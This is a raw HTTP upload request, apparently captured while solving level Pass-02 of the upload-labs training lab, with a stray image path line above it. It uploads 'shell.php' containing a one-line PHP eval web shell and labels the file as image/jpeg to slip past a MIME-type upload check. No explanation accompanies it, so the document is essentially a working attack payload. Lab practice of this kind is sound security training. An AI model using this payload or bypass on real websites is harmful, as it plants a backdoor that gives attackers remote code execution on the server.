 POST /Pass-02/index.php HTTP/1.1
Host: upload-labs:83
Content-Length: 327
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs:83
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4h7JVS0AGBDRFtsB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://upload-labs:83/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary4h7JVS0AGBDRFtsB
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php
@eval($_POST['shell']);
?>
------WebKitFormBoundary4h7JVS0AGBDRFtsB
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary4h7JVS0AGBDRFtsB--